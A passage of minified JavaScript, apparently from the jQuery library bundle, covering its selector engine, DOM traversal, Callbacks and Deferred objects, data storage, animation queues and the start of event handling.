i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new 